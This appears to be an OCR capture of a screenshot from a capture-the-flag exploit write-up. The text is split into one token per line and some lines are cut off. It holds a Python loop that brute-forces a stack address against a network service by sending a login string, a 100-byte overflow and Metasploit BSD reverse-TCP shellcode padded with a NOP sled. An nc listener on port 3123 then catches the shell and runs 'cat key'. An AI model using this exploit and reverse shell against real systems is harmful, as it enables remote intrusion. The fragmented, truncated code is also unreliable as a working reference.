
while
 addr 
>
0xbfbe0000
:
    f 
=
 sock
(
)
    f
.
send
(
"tomod@chi4j00l333people$\n"
)
    time
.
sleep
(
0.1
)
    f
.
send
(
"A"
*
100
+
"\xff\n"
)
    f
.
send
(
"1\n"
)
    f
.
send
(
"3\n"
*
14
)
    time
.
sleep
(
0.1
)
    f
.
send
(
SC
.
rjust
(
104
,
"\x90"
)
+
 struct
    time
.
sleep
(
0.1
)
    addr 
-
=
 padlen

print
hex
(
addr
)
Shellcode is metasploit's bsd/x86/shell_reverse_tc
$ nc -lvp 
3123
listening on 
[
any
]
3123
.
.
.
connect to 
[
192.168.56.1
]
 from bsd 
[
192.1
cat key
